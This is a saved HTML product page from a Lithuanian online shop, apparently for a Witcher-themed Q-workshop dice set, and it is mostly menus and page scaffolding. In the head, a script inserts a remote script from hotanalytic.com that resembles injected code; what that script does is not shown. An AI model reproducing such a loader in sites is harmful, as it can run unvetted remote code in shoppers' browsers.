

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shop4top.lt/the-witcher-leshen-the-shapeshifter-kauliuku-rinkinys-q-workshop-swle03
body_size: 11160
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="lt" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="lt" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="lt">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop</title>
<base href="https://www.shop4top.lt/" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://www.shop4top.lt/the-witcher-leshen-the-shapeshifter-kauliuku-rinkinys-q-workshop-swle03" rel="canonical" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />

<link href="https://fonts.googleapis.com/css?family=Istok+Web:400,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Archivo+Narrow:400,700" rel="stylesheet" type="text/css" />
<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700,500' rel='stylesheet' type='text/css' />

<link href="catalog/view/theme/OPC070174/stylesheet/stylesheet.css?v=1" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC070174/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC070174/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC070174/stylesheet/megnor/bootstrap.min.css" />


<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<!-- Megnor www.templatemela.com - Start -->
<script type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/listgrid.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/scrolltop.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.formalize.min.js"></script> 
<script src="catalog/view/javascript/megnor/tabs.js" type="text/javascript"></script>
<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VLLB9YGK44"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VLLB9YGK44');
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/app.lts.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>



</head>
<body class="product-product-8875 layout-1">
<header>
  <div class="container">
  <nav id="top">
      <div class="dropdown myaccount tm_headerlinkmenu">
        <div class="tm_headerlinks_inner">
          <div class="headertoggle_img"></div>
        </div>
         <ul class="dropdown-menu dropdown-menu-right myaccount-menu">
                    <li><a href="https://www.shop4top.lt/index.php?route=account/register">Registracija</a></li>
          <li><a href="https://www.shop4top.lt/index.php?route=account/login">Prisijungimas</a></li>
                  </ul>
      </div>
    
      <div id="top-links" class="nav pull-right">
        <ul class="list-inline">
          <li>
                      </li>
          <li>
            <form action="https://www.shop4top.lt/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="language">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
            <img src="image/flags/lt.png" alt="Lietuvių" title="Lietuvių">
                    <span class="hidden-xs hidden-sm hidden-md">Kalba</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu language-menu">
            <li><a href="lt"><img src="image/flags/lt.png" alt="Lietuvių" title="Lietuvių" /> Lietuvių</a></li>
            <li><a href="en"><img src="image/flags/gb.png" alt="Anglų" title="Anglų" /> Anglų</a></li>
          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.shop4top.lt/the-witcher-leshen-the-shapeshifter-kauliuku-rinkinys-q-workshop-swle03" />
</form>
          </li>
          <li class="contact-cms"><a href="https://www.shop4top.lt/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">+370 610 66162</span></li>
          <li class="dropdown myaccount"><a href="https://www.shop4top.lt/index.php?route=account/account" title="Paskyra" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">          Paskyra</span> <span class="caret"></span></a>
            <ul class="dropdown-menu dropdown-menu-right myaccount-menu">
                            <li><a href="https://www.shop4top.lt/index.php?route=account/register">Registracija</a></li>
              <li><a href="https://www.shop4top.lt/index.php?route=account/login">Prisijungimas</a></li>
                          </ul>
          </li>
          <li><a href="https://www.shop4top.lt/index.php?route=account/wishlist" id="wishlist-total" title="Norų sąrašas (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Norų sąrašas (0)</span></a></li>
          
          <li class="checkout-cms"><a href="https://www.shop4top.lt/index.php?route=checkout/checkout" title="Atsiskaityti"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Atsiskaityti</span></a></li>
        </ul>
      </div>
      <div class="clear"></div>
  </nav>
    <div class="row">
      <div class="header-logo">
        <div id="logo">
                    <a href="https://www.shop4top.lt/"><img src="https://www.shop4top.lt/image/catalog/logotop.png" title="Shop4top.lt - kortos internetu" alt="Shop4top.lt - kortos internetu" class="img-responsive" /></a>
                  </div>
      </div>
    <div class="header-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Ieškoti" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i><span >Paieška</span></button>
  </span>
</div>    </div>
       <div class="contact-cart">
	<div class="content_headercms_top">
  <div class="header-tele-cms"><div class="contact-tele"><div class="telephone"><img alt="call" src="../image/catalog/telephone.png"></div><div class="cms-data">+370 610 66162</div><div class="cms-data"><br></div></div><br><div class="contact-mail"><div class="mail"><img src="../image/catalog/mail.png" style="width: 27.883544921875px; height: 18.5890299479167px;"></div><div class="cms-data"><span class="write">klausimai@shop4top.lt</span></div></div></div> </div>
	   <div id="cart" class="btn-group btn-block">
	<div class="cart-img"> </div>
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span class="shoppingcart">Krepšelis</span><span id="cart-total">0 prekės(-ių) - 0.00€</span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Jūsų krepšelis tuščias!</p>
    </li>
      </ul>
</div>
</div>
      </div>
  </div>
</header>
<div class="content_headercms_bottom">
  <div class="headercms"><div class="header container "><div class="header-cms "><div class="inner-cms"><div class="box-cms-content"><div class="first-content content"><div class="inner-content"><div class="service-content"><div class="icon-left1">&nbsp;</div><div class="service-right"><div class="title">KOKYBĘ GARANTUOJAME</div><div class="sub-title"><br></div></div></div></div></div><div class="second-content content"><div class="inner-content"><div class="service-content"><div class="icon-left2">&nbsp;</div><div class="service-right"><div class="title">IŠSIUNČIAME PER 24 VALANDAS</div><div class="sub-title"><br></div></div></div></div></div><div class="third-content content"><div class="inner-content"><div class="service-content"><div class="icon-left3">&nbsp;</div><div class="service-right"><div class="title">PLATUS DOVANŲ PASIRINKIMAS</div><div class="sub-title"><br></div></div></div></div></div></div></div></div></div></div> <div class="nav-inner-cms">
  <div class="header-bottom">
  <div class="main-menu " id="cms-menu">
    <ul class="main-navigation">
            <li>
                <a href="https://www.shop4top.lt/kortos">KORTOS</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/bicycle-1">Bicycle</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/copag">Copag</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/fournier-1">Fournier</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/ellusionist">Ellusionist</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/theory11">Theory11</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/lo-scarabeo-kortos">Lo Scarabeo</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/art-of-play">Art of Play</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/us-games-systems-kortos">US Games Systems</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/index.php?route=product/category&amp;path=90_162">Modiano</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/piatnik-1">Piatnik</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/kiti-prekiniai-zenklai">Kiti prekiniai ženklai</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/taro-kortos">Taro kortos</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Bear-and-company">Bear &amp; Company</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Cico-books">Cico Books</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Destiny-books-">Destiny books </a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/findhorn-press-">Findhorn Press</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/harper-one">Harper One</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Hay-House">Hay House</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/insight-editions">Insight Editions</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/modiano-1">Modiano</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Orange-hippo">Orange Hippo</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/watkins-publishing">Watkins Publishing</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Weiser-books">Weiser books</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Welbeck-publishing">Welbeck Publishing</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/lo-scarabeo-tarot">Lo Scarabeo</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/us-games-systems-">US Games Systems</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/blue-angel-tarot">Blue Angel</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/fournier-tarot-cards">Fournier</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/agm-tarot">AGM</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/llewellyn-tarot">Llewellyn</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/schiffer-tarot">Schiffer</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/animal-dreaming-publishing">Animal Dreaming</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/solarus">Solarus</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/beyond-words">Beyond Words</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/rockpool">Rockpool</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/kiti-prekiu-zenklai">Kiti prekių ženklai</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/ezoterikos-prekes">EZOTERIKOS PREKĖS</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/knygos">Knygos</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/smilkalai">Smilkalai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/maiseliai-ir-kilimeliai">Maišeliai ir kilimėliai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/runos-ir-kristalai">Runos ir kristalai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/svytuokles">Švytuoklės</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/uzrasines">Užrašinės</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/papuosalai">Papuošalai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/ivairus-kitos">Kitos</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/stalo-zaidimai">Stalo Žaidimai</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/stalo-zaidimai/deliones">Dėlionės</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/stalo-zaidimai/kiti-stalo-zaidimai">Kiti Stalo žaidimai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/stalo-zaidimai/sachmatai">Šachmatai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/stalo-zaidimai/Spellfire">Spellfire</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/stalo-zaidimai/tcg-">TCG </a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/rpg-kauliukai">KAULIUKAI</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/rpg-kauliukai/q-workshop">Q-Workshop</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/laisvalaikio-dovanos">Dovanos</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/laisvalaikio-dovanos/konstruktoriai">Konstruktoriai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-vaikams">Dovanos vaikams</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2">Dovanos namams</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-moterims">Dovanos moterims</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/laisvalaikio-dovanos/pokerio-prekes">Pokerio prekės</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/baterijos-ir-priedai">BATERIJOS IR PRIEDAI</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/baterijos">BATERIJOS</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/belaidziai-ikrovikliai">BELAIDŽIAI ĮKROVIKLIAI</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/dviraciu-prekes-">DVIRAČIŲ PREKĖS </a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/isorines-baterijos-powerbank">IŠORINĖS BATERIJOS (powerbank)</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/kabeliai-laidai-ir-adapteriai">KABELIAI, LAIDAI IR ADAPTERIAI</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/prozektoriai-ir-lemputes">PROŽEKTORIAI IR LEMPUTĖS</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/bateriju-ikrovikliai">BATERIJŲ ĮKROVIKLIAI</a>
                      </li>
                  </ul>
              </li>
          </ul>	
  </div>
     </div>
</div>
 </div>

<nav class="nav-container" role="navigation">
<div class="nav-inner">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div class="container">
<div id="menu" class="main-menu">

<div class="nav-responsive"><span>Menu</span><div class="expandable"></div></div>
  <ul class="main-navigation">
        <li><a href="https://www.shop4top.lt/kortos">KORTOS</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/bicycle-1" >Bicycle</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/copag" >Copag</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/fournier-1" >Fournier</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/ellusionist" >Ellusionist</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/theory11" >Theory11</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/lo-scarabeo-kortos" >Lo Scarabeo</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/art-of-play" >Art of Play</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/us-games-systems-kortos" >US Games Systems</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/index.php?route=product/category&amp;path=90_162" >Modiano</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/piatnik-1" >Piatnik</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/kiti-prekiniai-zenklai" >Kiti prekiniai ženklai</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/taro-kortos">Taro kortos</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Bear-and-company" >Bear &amp; Company</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Cico-books" >Cico Books</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Destiny-books-" >Destiny books </a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/findhorn-press-" >Findhorn Press</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/harper-one" >Harper One</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Hay-House" >Hay House</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/insight-editions" >Insight Editions</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/modiano-1" >Modiano</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Orange-hippo" >Orange Hippo</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/watkins-publishing" >Watkins Publishing</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Weiser-books" >Weiser books</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Welbeck-publishing" >Welbeck Publishing</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/lo-scarabeo-tarot" >Lo Scarabeo</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/us-games-systems-" >US Games Systems</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/blue-angel-tarot" >Blue Angel</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/fournier-tarot-cards" >Fournier</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/agm-tarot" >AGM</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/llewellyn-tarot" >Llewellyn</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/schiffer-tarot" >Schiffer</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/animal-dreaming-publishing" >Animal Dreaming</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/solarus" >Solarus</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/beyond-words" >Beyond Words</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/rockpool" >Rockpool</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/kiti-prekiu-zenklai" >Kiti prekių ženklai</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/ezoterikos-prekes">EZOTERIKOS PREKĖS</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/knygos" >Knygos</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/smilkalai" >Smilkalai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/maiseliai-ir-kilimeliai" >Maišeliai ir kilimėliai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/runos-ir-kristalai" >Runos ir kristalai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/svytuokles" >Švytuoklės</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/uzrasines" >Užrašinės</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/papuosalai" >Papuošalai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/ivairus-kitos" >Kitos</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/stalo-zaidimai">Stalo Žaidimai</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/stalo-zaidimai/deliones" >Dėlionės</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/stalo-zaidimai/kiti-stalo-zaidimai" >Kiti Stalo žaidimai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/stalo-zaidimai/sachmatai" >Šachmatai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/stalo-zaidimai/Spellfire" >Spellfire</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/stalo-zaidimai/tcg-" >TCG </a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/rpg-kauliukai">KAULIUKAI</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/rpg-kauliukai/q-workshop" >Q-Workshop</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/laisvalaikio-dovanos">Dovanos</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/laisvalaikio-dovanos/konstruktoriai" >Konstruktoriai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-vaikams" >Dovanos vaikams</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2" >Dovanos namams</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-moterims" >Dovanos moterims</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/laisvalaikio-dovanos/pokerio-prekes" >Pokerio prekės</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/baterijos-ir-priedai">BATERIJOS IR PRIEDAI</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/baterijos" >BATERIJOS</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/belaidziai-ikrovikliai" >BELAIDŽIAI ĮKROVIKLIAI</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/dviraciu-prekes-" >DVIRAČIŲ PREKĖS </a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/isorines-baterijos-powerbank" >IŠORINĖS BATERIJOS (powerbank)</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/kabeliai-laidai-ir-adapteriai" >KABELIAI, LAIDAI IR ADAPTERIAI</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/prozektoriai-ir-lemputes" >PROŽEKTORIAI IR LEMPUTĖS</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/bateriju-ikrovikliai" >BATERIJŲ ĮKROVIKLIAI</a>
										  
			</li>		
                            </ul>
        
          </li>
      </ul>
</div>
<!-- ======= Menu Code END ========= -->
</div>
</div>
</nav>   
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.shop4top.lt/"> Pradžia </a> </li>
        <li><a href="https://www.shop4top.lt/the-witcher-leshen-the-shapeshifter-kauliuku-rinkinys-q-workshop-swle03"> The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop </a> </li>
      </ul>
  <div class="row">                <div id="content" class="productpage col-sm-12">      <div class="row">
        
		
		                        
		
		<div class="col-sm-8 image-box">
		<div class="product-info">
         	
	
	
    <ul class="left product-image thumbnails">
            
	  <!-- Megnor Cloud-Zoom Image Effect Start -->
	  	<li class="image"><a class="thumbnail" href="https://www.shop4top.lt/image/cache/catalog/product-8875/1-750x750.jpg" title="The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop"><img src="https://www.shop4top.lt/image/cache/catalog/product-8875/1-450x450.jpg" title="The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop" alt="The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop" /></a></li> 
            	  
	  	 	
		 <div class="additional-carousel">	
